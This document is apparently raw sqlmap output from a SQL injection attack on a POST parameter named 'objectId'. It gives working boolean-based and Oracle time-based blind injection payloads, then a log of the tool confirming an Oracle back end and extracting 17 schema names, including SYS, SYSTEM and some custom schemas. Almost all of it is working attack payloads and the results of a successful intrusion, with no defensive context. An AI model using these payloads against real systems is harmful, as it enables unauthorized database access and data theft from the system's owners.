 ---
Parameter: objectId (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: objectId=3737' AND 7343=7343 AND 'MAog'='MAog

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: objectId=3737' AND 2337=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(109)||CHR(115)||CHR(87),5) AND 'egeg'='egeg
---
[09:43:27] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:43:27] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[09:43:27] [INFO] fetching database (schema) names
[09:43:27] [INFO] fetching number of databases
[09:43:27] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:43:27] [INFO] retrieved: 17
[09:43:30] [INFO] retrieved: CTXSYS
[09:43:43] [INFO] retrieved: DBSNMP
[09:43:56] [INFO] retrieved: DMSYS
[09:44:06] [INFO] retrieved: EXFSYS
[09:44:19] [INFO] retrieved: MDSYS
[09:44:29] [INFO] retrieved: OLAPSYS
[09:44:44] [INFO] retrieved: ORDSYS
[09:44:56] [INFO] retrieved: OUTLN
[09:45:07] [INFO] retrieved: SCOTT
[09:45:18] [INFO] retrieved: SYS
[09:45:25] [INFO] retrieved: SYSMAN
[09:45:37] [INFO] retrieved: SYSTEM
[09:45:50] [INFO] retrieved: TSMSYS
[09:46:03] [INFO] retrieved: WMSYS
[09:46:13] [INFO] retrieved: XDB
[09:46:20] [INFO] retrieved: XTHBDC
[09:46:32] [INFO] retrieved: XTHBRD
[17]